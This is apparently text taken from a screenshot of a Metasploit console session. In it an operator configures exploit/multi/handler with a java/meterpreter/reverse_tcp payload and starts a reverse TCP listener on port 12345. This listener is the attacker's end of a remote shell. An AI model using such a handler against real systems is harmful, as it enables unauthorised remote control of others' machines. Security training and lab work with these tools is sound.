 Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 >
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:12345